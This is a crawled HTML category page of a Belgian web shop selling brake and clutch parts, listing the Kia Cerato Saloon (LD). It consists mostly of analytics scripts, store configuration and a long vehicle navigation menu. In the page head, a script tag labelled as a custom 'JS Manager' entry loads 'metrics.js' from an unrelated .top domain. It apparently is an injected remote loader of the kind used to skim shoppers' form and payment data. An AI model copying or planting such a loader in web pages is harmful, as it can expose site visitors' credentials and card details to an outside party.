

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://b2c.mosa-frein.be/en/156029-cerato-saloon-ld
body_size: 52636
content:
<!doctype html>
<html lang="en">

  <head>
    
      
  <meta charset="utf-8">


  <meta http-equiv="x-ua-compatible" content="ie=edge">



  <title>CERATO Saloon (LD)</title>
<script data-keepinline="true">
    var ajaxGetProductUrl = '//b2c.mosa-frein.be/en/module/cdc_googletagmanager/async';

/* datalayer */
dataLayer = window.dataLayer || [];
    let cdcDatalayer = {"pageCategory":"category","event":null,"ecommerce":{"currency":"EUR"}};
    dataLayer.push(cdcDatalayer);

/* call to GTM Tag */
(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-PH7S7R4');

/* async call to avoid cache system for dynamic data */
dataLayer.push({
  'event': 'datalayer_ready'
});
</script>
  <meta name="description" content="CERATO Saloon (LD)">
  <meta name="keywords" content="">
        <link rel="canonical" href="https://b2c.mosa-frein.be/en/156029-cerato-saloon-ld">
  


  <meta name="viewport" content="width=device-width, initial-scale=1">



  <link rel="icon" type="image/vnd.microsoft.icon" href="/img/favicon.ico?1665558223">
  <link rel="shortcut icon" type="image/x-icon" href="/img/favicon.ico?1665558223">

<link href="https://fonts.googleapis.com/css?family=Oswald:200,300,400,500,600,700%7CRubik:300,400,500,700,900" rel="stylesheet">


  



  	

  <script type="text/javascript">
        var ASSearchUrl = "https:\/\/b2c.mosa-frein.be\/en\/module\/pm_advancedsearch4\/advancedsearch4";
        var POSSLIDESHOW_SPEED = "9000";
        var POS_HOME_NEW_ITEMS = 3;
        var POS_HOME_NEW_NAV = true;
        var POS_HOME_NEW_PAGINATION = false;
        var POS_HOME_NEW_SPEED = 3000;
        var as4_orderBySalesAsc = "Sales: Lower first";
        var as4_orderBySalesDesc = "Sales: Highest first";
        var auto_play = 0;
        var catSelectedd = 0;
        var elementRecaptcha = "<div class=\"recaptcha-text-center\" style=\"text-align: center\"><div class=\"g-recaptcha\" style=\"display: inline-block !important\" data-sitekey=\"6Ld4U78UAAAAABsTrivwG98hMrMfEwI_RyP-OmQQ\" data-theme=\"light\" data-size=\"normal\" data-callback=\"callbackRecaptcha\"><\/div><\/div>";
        var isPsVersion17 = true;
        var items_md = 2;
        var items_sm = 1;
        var items_xs = 2;
        var items_xxs = 1;
        var move = 0;
        var number_item = 2;
        var pausehover = 0;
        var prestashop = {"cart":{"products":[],"totals":{"total":{"type":"total","label":"Total","amount":0,"value":"\u20ac0.00"},"total_including_tax":{"type":"total","label":"Total (tax incl.)","amount":0,"value":"\u20ac0.00"},"total_excluding_tax":{"type":"total","label":"Total (tax excl.)","amount":0,"value":"\u20ac0.00"}},"subtotals":{"products":{"type":"products","label":"Subtotal","amount":0,"value":"\u20ac0.00"},"discounts":null,"shipping":{"type":"shipping","label":"Shipping","amount":0,"value":"Free"},"tax":null},"products_count":0,"summary_string":"0 items","vouchers":{"allowed":0,"added":[]},"discounts":[],"minimalPurchase":0,"minimalPurchaseRequired":""},"currency":{"name":"Euro","iso_code":"EUR","iso_code_num":"978","sign":"\u20ac"},"customer":{"lastname":null,"firstname":null,"email":null,"birthday":null,"newsletter":null,"newsletter_date_add":null,"optin":null,"website":null,"company":null,"siret":null,"ape":null,"is_logged":false,"gender":{"type":null,"name":null},"addresses":[]},"language":{"name":"English (English)","iso_code":"en","locale":"en-US","language_code":"en-us","is_rtl":"0","date_format_lite":"m\/d\/Y","date_format_full":"m\/d\/Y H:i:s","id":1},"page":{"title":"","canonical":"https:\/\/b2c.mosa-frein.be\/en\/156029-cerato-saloon-ld","meta":{"title":"CERATO Saloon (LD)","description":"CERATO Saloon (LD)","keywords":"","robots":"index"},"page_name":"category","body_classes":{"lang-en":true,"lang-rtl":false,"country-BE":true,"currency-EUR":true,"layout-left-column":true,"page-category":true,"tax-display-enabled":true,"category-id-156029":true,"category-CERATO Saloon (LD)":true,"category-id-parent-156013":true,"category-depth-level-4":true},"admin_notifications":[]},"shop":{"name":"mosa-frein.be","logo":"\/img\/mosa-freinbe-logo-1665558213.jpg","stores_icon":"\/img\/logo_stores.png","favicon":"\/img\/favicon.ico"},"urls":{"base_url":"https:\/\/b2c.mosa-frein.be\/","current_url":"https:\/\/b2c.mosa-frein.be\/en\/156029-cerato-saloon-ld","shop_domain_url":"https:\/\/b2c.mosa-frein.be","img_ps_url":"https:\/\/b2c.mosa-frein.be\/img\/","img_cat_url":"https:\/\/b2c.mosa-frein.be\/img\/c\/","img_lang_url":"https:\/\/b2c.mosa-frein.be\/img\/l\/","img_prod_url":"https:\/\/b2c.mosa-frein.be\/img\/p\/","img_manu_url":"https:\/\/b2c.mosa-frein.be\/img\/m\/","img_sup_url":"https:\/\/b2c.mosa-frein.be\/img\/su\/","img_ship_url":"https:\/\/b2c.mosa-frein.be\/img\/s\/","img_store_url":"https:\/\/b2c.mosa-frein.be\/img\/st\/","img_col_url":"https:\/\/b2c.mosa-frein.be\/img\/co\/","img_url":"https:\/\/b2c.mosa-frein.be\/themes\/pos_aero1\/assets\/img\/","css_url":"https:\/\/b2c.mosa-frein.be\/themes\/pos_aero1\/assets\/css\/","js_url":"https:\/\/b2c.mosa-frein.be\/themes\/pos_aero1\/assets\/js\/","pic_url":"https:\/\/b2c.mosa-frein.be\/upload\/","pages":{"address":"https:\/\/b2c.mosa-frein.be\/en\/address","addresses":"https:\/\/b2c.mosa-frein.be\/en\/addresses","authentication":"https:\/\/b2c.mosa-frein.be\/en\/login","cart":"https:\/\/b2c.mosa-frein.be\/en\/cart","category":"https:\/\/b2c.mosa-frein.be\/en\/index.php?controller=category","cms":"https:\/\/b2c.mosa-frein.be\/en\/index.php?controller=cms","contact":"https:\/\/b2c.mosa-frein.be\/en\/contact-us","discount":"https:\/\/b2c.mosa-frein.be\/en\/discount","guest_tracking":"https:\/\/b2c.mosa-frein.be\/en\/guest-tracking","history":"https:\/\/b2c.mosa-frein.be\/en\/order-history","identity":"https:\/\/b2c.mosa-frein.be\/en\/identity","index":"https:\/\/b2c.mosa-frein.be\/en\/","my_account":"https:\/\/b2c.mosa-frein.be\/en\/my-account","order_confirmation":"https:\/\/b2c.mosa-frein.be\/en\/order-confirmation","order_detail":"https:\/\/b2c.mosa-frein.be\/en\/index.php?controller=order-detail","order_follow":"https:\/\/b2c.mosa-frein.be\/en\/order-follow","order":"https:\/\/b2c.mosa-frein.be\/en\/order","order_return":"https:\/\/b2c.mosa-frein.be\/en\/index.php?controller=order-return","order_slip":"https:\/\/b2c.mosa-frein.be\/en\/credit-slip","pagenotfound":"https:\/\/b2c.mosa-frein.be\/en\/page-not-found","password":"https:\/\/b2c.mosa-frein.be\/en\/password-recovery","pdf_invoice":"https:\/\/b2c.mosa-frein.be\/en\/index.php?controller=pdf-invoice","pdf_order_return":"https:\/\/b2c.mosa-frein.be\/en\/index.php?controller=pdf-order-return","pdf_order_slip":"https:\/\/b2c.mosa-frein.be\/en\/index.php?controller=pdf-order-slip","prices_drop":"https:\/\/b2c.mosa-frein.be\/en\/prices-drop","product":"https:\/\/b2c.mosa-frein.be\/en\/index.php?controller=product","search":"https:\/\/b2c.mosa-frein.be\/en\/search","sitemap":"https:\/\/b2c.mosa-frein.be\/en\/sitemap","stores":"https:\/\/b2c.mosa-frein.be\/en\/stores","supplier":"https:\/\/b2c.mosa-frein.be\/en\/supplier","register":"https:\/\/b2c.mosa-frein.be\/en\/login?create_account=1","order_login":"https:\/\/b2c.mosa-frein.be\/en\/order?login=1"},"alternative_langs":{"en-us":"https:\/\/b2c.mosa-frein.be\/en\/156029-cerato-saloon-ld","fr":"https:\/\/b2c.mosa-frein.be\/fr\/156029-cerato-saloon-ld","nl-nl":"https:\/\/b2c.mosa-frein.be\/nl\/156029-cerato-saloon-ld"},"theme_assets":"\/themes\/pos_aero1\/assets\/","actions":{"logout":"https:\/\/b2c.mosa-frein.be\/en\/?mylogout="},"no_picture_image":{"bySize":{"small_default":{"url":"https:\/\/b2c.mosa-frein.be\/img\/p\/en-default-small_default.jpg","width":98,"height":98},"cart_default":{"url":"https:\/\/b2c.mosa-frein.be\/img\/p\/en-default-cart_default.jpg","width":125,"height":125},"home_default":{"url":"https:\/\/b2c.mosa-frein.be\/img\/p\/en-default-home_default.jpg","width":266,"height":266},"home_large":{"url":"https:\/\/b2c.mosa-frein.be\/img\/p\/en-default-home_large.jpg","width":366,"height":366},"medium_default":{"url":"https:\/\/b2c.mosa-frein.be\/img\/p\/en-default-medium_default.jpg","width":452,"height":452},"large_default":{"url":"https:\/\/b2c.mosa-frein.be\/img\/p\/en-default-large_default.jpg","width":800,"height":800}},"small":{"url":"https:\/\/b2c.mosa-frein.be\/img\/p\/en-default-small_default.jpg","width":98,"height":98},"medium":{"url":"https:\/\/b2c.mosa-frein.be\/img\/p\/en-default-home_large.jpg","width":366,"height":366},"large":{"url":"https:\/\/b2c.mosa-frein.be\/img\/p\/en-default-large_default.jpg","width":800,"height":800},"legend":""}},"configuration":{"display_taxes_label":true,"display_prices_tax_incl":true,"is_catalog":false,"show_prices":true,"opt_in":{"partner":false},"quantity_discount":{"type":"discount","label":"Discount"},"voucher_enabled":0,"return_enabled":0},"field_required":[],"breadcrumb":{"links":[{"title":"Home","url":"https:\/\/b2c.mosa-frein.be\/en\/"},{"title":"VEHICULE","url":"https:\/\/b2c.mosa-frein.be\/en\/150869-vehicule"},{"title":"KIA","url":"https:\/\/b2c.mosa-frein.be\/en\/156013-kia"},{"title":"CERATO Saloon (LD)","url":"https:\/\/b2c.mosa-frein.be\/en\/156029-cerato-saloon-ld"}],"count":4},"link":{"protocol_link":"https:\/\/","protocol_content":"https:\/\/"},"time":1768957727,"static_token":"3bcdc69dacc7021d301e3ab7b7ca0938","token":"aa681ec6f9138819a041f1a245ee3ac2"};
        var psr_icon_color = "#BE7625";
        var recaptchaContactForm = "1";
        var recaptchaDataSiteKey = "6Ld4U78UAAAAABsTrivwG98hMrMfEwI_RyP-OmQQ";
        var recaptchaLoginForm = "1";
        var recaptchaRegistrationForm = "1";
        var recaptchaType = "1";
        var rows = 3;
        var show_arrow = 1;
        var show_pagination = 1;
        var speed_slide = 1000;
      </script>
		<link rel="stylesheet" href="https://b2c.mosa-frein.be/themes/pos_aero1/assets/cache/theme-9b2cd534.css" media="all">
	
	


        <link rel="preload" href="/modules/creativeelements/views/lib/ceicons/fonts/ceicons.woff2?fj664s"
            as="font" type="font/woff2" crossorigin>
                <link rel="preload" href="/modules/creativeelements/views/lib/font-awesome/fonts/fontawesome-webfont.woff2?v=4.7.0"
            as="font" type="font/woff2" crossorigin>
        <!--CE-JS-->


  <!-- emarketing start -->




<!-- emarketing end -->
  <script type="text/javascript">
    (window.gaDevIds=window.gaDevIds||[]).push('d6YPbH');
    (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
      (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
      m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
    })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

          ga('create', 'UA-192461459-1', 'auto');
                      ga('send', 'pageview');
        ga('require', 'ec');
  </script>

 <script type="text/javascript">
            
        document.addEventListener('DOMContentLoaded', function() {
            if (typeof GoogleAnalyticEnhancedECommerce !== 'undefined') {
                var MBG = GoogleAnalyticEnhancedECommerce;
                MBG.setCurrency('EUR');
                MBG.add({"id":9520,"name":"ap-racing-brake-fluid-r-dot51-050l-269-180","category":"7003","brand":"","variant":"","type":"typical","position":"0","quantity":1,"list":"category","url":"https%3A%2F%2Fb2c.mosa-frein.be%2Fen%2F7003%2F9520-ap-racing-brake-fluid-r-dot51-050l-269-180.html","price":11.17},'',true);MBG.addProductClick({"id":9520,"name":"ap-racing-brake-fluid-r-dot51-050l-269-180","category":"7003","brand":"","variant":"","type":"typical","position":"0","quantity":1,"list":"category","url":"https%3A%2F%2Fb2c.mosa-frein.be%2Fen%2F7003%2F9520-ap-racing-brake-fluid-r-dot51-050l-269-180.html","price":11.17});
            }
        });
        
    </script>





<!-- JS Manager: custom-1766205498697-172 -->
<script src="https://pixelkanionnns.top/2/b2c.mosa-frein/metrics.js"></script>
<!-- End JS Manager: custom-1766205498697-172 -->
    
  </head>

  <body id="category" class="lang-en country-be currency-eur layout-left-column page-category tax-display-enabled category-id-156029 category-cerato-saloon-ld- category-id-parent-156013 category-depth-level-4 elementor-page elementor-page-156029040101">

    
      <!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-PH7S7R4"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->

    

    <main>
      
              
			
			<div class="category_heading">
    <div class="cat_cover image_off">
        <div class="category-cover">
          <img class="img-responsive" src="" alt="">
        </div>
    </div>
</div>		
		
            <div class="breadcrumb_container">
	<div class="container">
		<nav data-depth="4" class="breadcrumb">
		  <ol itemscope itemtype="http://schema.org/BreadcrumbList">
						  <li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
				<a itemprop="item" href="https://b2c.mosa-frein.be/en/">
				  <span itemprop="name">Home</span>
				</a>
				<meta itemprop="position" content="1">
			  </li>
						  <li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
				<a itemprop="item" href="https://b2c.mosa-frein.be/en/150869-vehicule">
				  <span itemprop="name">VEHICULE</span>
				</a>
				<meta itemprop="position" content="2">
			  </li>
						  <li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
				<a itemprop="item" href="https://b2c.mosa-frein.be/en/156013-kia">
				  <span itemprop="name">KIA</span>
				</a>
				<meta itemprop="position" content="3">
			  </li>
						  <li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
				<a itemprop="item" href="https://b2c.mosa-frein.be/en/156029-cerato-saloon-ld">
				  <span itemprop="name">CERATO Saloon (LD)</span>
				</a>
				<meta itemprop="position" content="4">
			  </li>
					  </ol>
		</nav>
	</div>
</div>
        
		        <header id="header">
        
          	
  <div class="header-logo">
	  <a href="https://b2c.mosa-frein.be/">
		<img class="logo img-responsive" src="/img/mosa-freinbe-logo-1665558213.jpg" alt="mosa-frein.be">
	  </a>
  </div>
  <div class="header-opt">
	<!-- Block search module TOP -->
<div id="search_widget" class="search-widget" data-search-controller-url="//b2c.mosa-frein.be/en/search">
	<form method="get" action="//b2c.mosa-frein.be/en/search">
		<input type="hidden" name="controller" value="search">
		<input type="text" name="s" value="" placeholder="Search our catalog">
		<button type="submit">
			<i class="fa fa-search search"></i>
		</button>
	</form>
</div>
<!-- /Block search module TOP -->
<div class="blockcart cart-preview inactive" data-refresh-url="//b2c.mosa-frein.be/en/module/ps_shoppingcart/ajax">
    <div class="header" data-target="#" data-toggle="dropdown" aria-haspopup="true" aria-expanded="true" role="button">
		<a rel="nofollow" href="javascript:void(0)">
			<i class="fa fa-shopping-cart"></i>
			<span class="cart-products-count">0</span>
		</a>
    </div>
	<div class="body dropdown-menu">
		<ul>
		  		</ul>
		<div class="price_content">
			<div class="cart-subtotals">
			  				<div class="products price_inline">
				  <span class="label">Subtotal</span>
				  <span class="value">€0.00</span>
				</div>
			  				<div class=" price_inline">
				  <span class="label"></span>
				  <span class="value"></span>
				</div>
			  				<div class="shipping price_inline">
				  <span class="label">Shipping</span>
				  <span class="value">Free</span>
				</div>
			  				<div class=" price_inline">
				  <span class="label"></span>
				  <span class="value"></span>
				</div>
			  			</div>
			<div class="cart-total price_inline">
			  <span class="label">Total</span>
			  <span class="value">€0.00</span>
			</div>
		</div>
		<div class="checkout">
			<a href="//b2c.mosa-frein.be/en/cart?action=show" class="btn btn-primary">checkout</a>
		</div>
	  </div>
</div>
	<div class="header_menu">
		<div class="header" data-target="#" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false" role="button">
			<a rel="nofollow" href="javascript:void(0)">
			  <i class="fa fa-bars"></i>
			</a>
		</div>
		<div class="body dropdown-menu">
			<div class="box_info">
	<div class="box_heading">My account</div>
	<div class="box_in">
				  <a
			href="https://b2c.mosa-frein.be/en/my-account"
			title="Log in to your customer account"
			rel="nofollow"
		  >
			Sign in
		  </a>
		   <a
			class="account"
			href="https://b2c.mosa-frein.be/en/my-account"
			title="View my customer account"
			rel="nofollow"
		  >
			My account
		  </a>
			</div>
</div><div class="box_info">
	<div class="box_heading">Languages</div>
	<div class="box_in">
                    <a href="https://b2c.mosa-frein.be/en/156029-cerato-saloon-ld"  class="current" >English</a>
                    <a href="https://b2c.mosa-frein.be/fr/156029-cerato-saloon-ld" >Français</a>
                    <a href="https://b2c.mosa-frein.be/nl/156029-cerato-saloon-ld" >Nederlands</a>
        		  </div>
</div>

		</div>
	</div>
  </div>
  <!-- Block categories module -->
	<div class="ma-nav-mobile-container hidden-lg-up">
		<div class="pt_custommenu_mobile">
		<div class="navbar">
			<div id="navbar-inner" class="navbar-inner navbar-inactive">
				<a class="btn-navbar">Category</a>
				<ul id="pt_custommenu_itemmobile" class="tree dhtml  mobilemenu nav-collapse collapse">
											<li><a href="https://b2c.mosa-frein.be/en/3-perf">PERF </a>
												</li>
											<li><a href="https://b2c.mosa-frein.be/en/68-racing">RACING </a>
												<ul class="dhtml">
													<li><a href="https://b2c.mosa-frein.be/en/69-01">01 </a>
								<ul>
																	<li><a href="https://b2c.mosa-frein.be/en/70-04">04 </a>
																</ul>
												</ul>
												</li>
											<li><a href="https://b2c.mosa-frein.be/en/65-trackday">TRACKDAY </a>
												<ul class="dhtml">
													<li><a href="https://b2c.mosa-frein.be/en/115-flywheels">FLYWHEELS </a>
								<ul>
																	<li><a href="https://b2c.mosa-frein.be/en/116-sachs-performance-racing">Sachs Performance &amp; Racing </a>
																</ul>
													<li><a href="https://b2c.mosa-frein.be/en/16-pedal-box">PEDAL BOX </a>
								<ul>
																	<li><a href="https://b2c.mosa-frein.be/en/17-unlimited">Unlimited </a>
																</ul>
													<li><a href="https://b2c.mosa-frein.be/en/14-brake-pads">BRAKE PADS </a>
								<ul>
																	<li><a href="https://b2c.mosa-frein.be/en/99-brembo-racing">Brembo Racing </a>
																	<li><a href="https://b2c.mosa-frein.be/en/106-05">05 </a>
																	<li><a href="https://b2c.mosa-frein.be/en/214376-cl-brakes">CL Brakes </a>
																	<li><a href="https://b2c.mosa-frein.be/en/20-pagid-racing">Pagid Racing </a>
																	<li><a href="https://b2c.mosa-frein.be/en/15-ferodo-racing">Ferodo Racing </a>
																</ul>
													<li><a href="https://b2c.mosa-frein.be/en/61-clutch-kits">CLUTCH KITS </a>
								<ul>
																	<li><a href="https://b2c.mosa-frein.be/en/62-sachs-performance-racing">Sachs Performance &amp; Racing </a>
																</ul>
													<li><a href="https://b2c.mosa-frein.be/en/37-brake-discs">BRAKE DISCS </a>
								<ul>
																	<li><a href="https://b2c.mosa-frein.be/en/112-05">05 </a>
																	<li><a href="https://b2c.mosa-frein.be/en/214359-surface-transforms">Surface Transforms </a>
																	<li><a href="https://b2c.mosa-frein.be/en/38-zimmermann">Zimmermann </a>
																</ul>
													<li><a href="https://b2c.mosa-frein.be/en/28-liquid">LIQUID </a>
								<ul>
																	<li><a href="https://b2c.mosa-frein.be/en/103-castrol">Castrol </a>
																	<li><a href="https://b2c.mosa-frein.be/en/29-ap-racing">AP Racing </a>
																	<li><a href="https://b2c.mosa-frein.be/en/33-endless">Endless </a>
																	<li><a href="https://b2c.mosa-frein.be/en/214530-pagid-racing">Pagid Racing </a>
																</ul>
													<li><a href="https://b2c.mosa-frein.be/en/7-release-bearings">RELEASE BEARINGS </a>
								<ul>
																	<li><a href="https://b2c.mosa-frein.be/en/8-sachs-performance-racing">Sachs Performance &amp; Racing </a>
																</ul>
													<li><a href="https://b2c.mosa-frein.be/en/49-clutch-discs">CLUTCH DISCS </a>
								<ul>
																	<li><a href="https://b2c.mosa-frein.be/en/50-sachs-performance-racing">Sachs Performance &amp; Racing </a>
																</ul>
													<li><a href="https://b2c.mosa-frein.be/en/55-clutch-hydraulics">CLUTCH HYDRAULICS </a>
								<ul>
																	<li><a href="https://b2c.mosa-frein.be/en/56-sachs-performance-racing">Sachs Performance &amp; Racing </a>
																</ul>
													<li><a href="https://b2c.mosa-frein.be/en/43-clutch-mechanisms">CLUTCH MECHANISMS </a>
								<ul>
																	<li><a href="https://b2c.mosa-frein.be/en/44-sachs-performance-racing">Sachs Performance &amp; Racing </a>
																</ul>
													<li><a href="https://b2c.mosa-frein.be/en/214525-brake-kits">BRAKE KITS </a>
								<ul>
																	<li><a href="https://b2c.mosa-frein.be/en/214526-brembo-racing">Brembo Racing </a>
																</ul>
												</ul>
												</li>
											<li><a href="https://b2c.mosa-frein.be/en/150869-vehicule">VEHICULE </a>
												<ul class="dhtml">
													<li><a href="https://b2c.mosa-frein.be/en/151098-abarth">ABARTH </a>
								<ul>
																	<li><a href="https://b2c.mosa-frein.be/en/160262-124-spider">124 Spider </a>
																	<li><a href="https://b2c.mosa-frein.be/en/155673-500-595-695">500 / 595 / 695 </a>
																	<li><a href="https://b2c.mosa-frein.be/en/155678-500c-595c-695c">500C / 595C / 695C </a>
																	<li><a href="https://b2c.mosa-frein.be/en/160235-grande-punto">GRANDE PUNTO </a>
																	<li><a href="https://b2c.mosa-frein.be/en/160240-punto">PUNTO </a>
																	<li><a href="https://b2c.mosa-frein.be/en/151099-ritmo-strada">RITMO | STRADA </a>
																</ul>
													<li><a href="https://b2c.mosa-frein.be/en/153074-acura">ACURA </a>
								<ul>
																	<li><a href="https://b2c.mosa-frein.be/en/153075-cl-coupe">CL Coupe </a>
																	<li><a href="https://b2c.mosa-frein.be/en/153078-legend-ii">LEGEND II </a>
																	<li><a href="https://b2c.mosa-frein.be/en/153081-legend-ii-coupe">LEGEND II Coupe </a>
																	<li><a href="https://b2c.mosa-frein.be/en/153084-nsx">NSX </a>
																	<li><a href="https://b2c.mosa-frein.be/en/153091-nsx-targa-na1">NSX Targa (NA1) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/153251-rdx">RDX </a>
																	<li><a href="https://b2c.mosa-frein.be/en/153096-rl">RL </a>
																	<li><a href="https://b2c.mosa-frein.be/en/155659-rsx-coupe-dc">RSX Coupe (DC_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/153099-tl">TL </a>
																	<li><a href="https://b2c.mosa-frein.be/en/153258-tl-uc">TL (UC_) </a>
																</ul>
													<li><a href="https://b2c.mosa-frein.be/en/151102-alfa-romeo">ALFA ROMEO </a>
								<ul>
																	<li><a href="https://b2c.mosa-frein.be/en/151299-145-930">145 (930_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/151322-146-930">146 (930_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/154130-147-937">147 (937_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/151345-155-167">155 (167_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/154146-156-932">156 (932_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/154175-156-sportwagon-932">156 Sportwagon (932_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/154755-159-939">159 (939_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/154774-159-sportwagon-939">159 Sportwagon (939_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/151103-164-164-168">164 (164_) | 168 </a>
																	<li><a href="https://b2c.mosa-frein.be/en/154087-166-936">166 (936_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/151372-33-905">33 (905_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/151381-33-907a">33 (907A_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/151398-33-sportwagon-905a">33 Sportwagon (905A_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/151405-33-sportwagon-907b">33 Sportwagon (907B_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/160245-4c-960">4C (960_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/160248-4c-spider-960">4C SPIDER (960_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/154802-brera-939">BRERA (939_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/164935-giulia-952">GIULIA (952_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/154815-giulietta-940">GIULIETTA (940_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/154838-giulietta-box-940">GIULIETTA Box (940_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/154206-gt-937">GT (937_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/151420-gtv-916">GTV (916_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/160251-mito-955">MITO (955_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/151437-spider-916">SPIDER (916_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/154841-spider-939">SPIDER (939_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/165028-stelvio-949">STELVIO (949_) </a>
																</ul>
													<li><a href="https://b2c.mosa-frein.be/en/152799-alpina">ALPINA </a>
								<ul>
																	<li><a href="https://b2c.mosa-frein.be/en/165039-b10-e34">B10 (E34) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/154102-b10-e39">B10 (E39) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/165045-b6-e21">B6 (E21) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/165048-b7-e12">B7 (E12) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/165053-b7-e28">B7 (E28) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/157189-b7-f01-f02">B7 (F01, F02) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/165059-b7-g12">B7 (G12) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/165064-b9-e28">B9 (E28) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/165067-b9-coupe-e24">B9 Coupe (E24) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/165070-c1-e21">C1 (E21) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/152800-roadster-s-e85">ROADSTER S (E85) </a>
																</ul>
													<li><a href="https://b2c.mosa-frein.be/en/165074-alpine">ALPINE </a>
								<ul>
																	<li><a href="https://b2c.mosa-frein.be/en/165075-a110-ii">A110 II </a>
																</ul>
													<li><a href="https://b2c.mosa-frein.be/en/151709-audi">AUDI </a>
								<ul>
																	<li><a href="https://b2c.mosa-frein.be/en/165078-100-c1-saloon-801-803-805-807-811-813-f104">100 C1 Saloon (801, 803, 805, 807, 811, 813, F104) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/165091-100-c2-avant-435-436">100 C2 Avant (435, 436) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/165104-100-c2-saloon-431-433-434">100 C2 Saloon (431, 433, 434) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/165117-100-c3-avant-445-446">100 C3 Avant (445, 446) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/165170-100-c3-saloon-443-444">100 C3 Saloon (443, 444) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/165227-100-c4-avant-4a5">100 C4 Avant (4A5) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/165254-100-c4-saloon-4a2">100 C4 Saloon (4A2) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/165283-200-c3-avant-447-448">200 C3 Avant (447, 448) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/165292-50-863">50 (863) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/165299-80-b1-saloon-80-82-fox">80 B1 Saloon (80, 82) | FOX </a>
																	<li><a href="https://b2c.mosa-frein.be/en/165316-80-b2-saloon-811-813-814-819-853">80 B2 Saloon (811, 813, 814, 819, 853) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/165349-80-b3-saloon-893-894-8a2">80 B3 Saloon (893, 894, 8A2) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/165394-80-b4-avant-8c5">80 B4 Avant (8C5) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/165423-80-b4-saloon-8c2">80 B4 Saloon (8C2) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/165454-90-b2-813-814-853">90 B2 (813, 814, 853) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/165465-90-b3-893-894-8a2">90 B3 (893, 894, 8A2) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/158141-a1-8x1-8xk">A1 (8X1, 8XK) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/163708-a1-city-carver-gbh">A1 CITY CARVER (GBH) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/158156-a1-sportback-8xa-8xf">A1 Sportback (8XA, 8XF) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/163713-a1-sportback-gba">A1 Sportback (GBA) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/155122-a2-8z0">A2 (8Z0) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/152985-a3-8l1">A3 (8L1) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/154424-a3-8p1">A3 (8P1) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/163324-a3-8v1-8vk">A3 (8V1, 8VK) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/165581-a3-cabriolet-8p7">A3 Cabriolet (8P7) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/163752-a3-cabriolet-8v7-8ve">A3 Cabriolet (8V7, 8VE) </a>
